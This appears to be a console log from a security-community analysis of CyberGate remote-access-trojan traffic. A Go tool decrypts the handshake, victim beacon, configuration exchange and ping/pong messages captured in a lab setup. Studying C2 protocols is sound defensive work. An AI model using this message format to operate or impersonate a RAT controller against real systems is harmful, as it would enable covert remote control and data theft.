 F:\GolandProjects\awesomeProject5>awesomeProject5.exe
************send************
解密后字符串数据： cybergate|Y|
************recv************
原始字符串数据：
************recv************
解密后字符串数据： maininfo|cybergate|1142332o10Ep4geFNmYWvy8Jx2ad3ws|
************send************
解密后字符串数据： maininfo|remote_A4EF9C64
192.168.153.131
WIN-5N3FHPQT07B/admin
-
8Windows 7 Ultimate x32 (Build: 7601 - Service Pack: 1.0)
)Intel(R) Core(
TM) i5-10210Y CPU @ 1.00GHz
1.00 GB
v3.4.2.2
999
Program Manager
43
/China / Chinese (Simplified) "����(���壬�й�)"
20/03/2024 -- 20:35
192.168.153.130:999|#remote|cybergate|C:\Users\admin\Desktop\server.exe|C:\Users\admin\Desktop\server.exe| | | |FALSE| |FALSE|FALSE|FALSE|TRUE|P0I14J82M
FRV13| | |FALSE|FALSE| | | | | | |FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|
************recv************
解密后字符串数据： configuracoesdoserver|
************send************
解密后字符串数据： configuracoesdoserver|configuracoesdoserver|192.168.153.130:999|#remote|cybergate|C:\Users\admin\Desktop\server.exe|C:\Users\admin\Desktop\server.exe| | | |FALSE| |FALSE|
FALSE|FALSE|TRUE|P0I14J82MFRV13| | |FALSE|FALSE| | | | | | |FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|FALSE|
************recv************
原始字符串数据： ping|
************send************
原始字符串数据： pong|Program Manager###31294|
************recv************
先知社区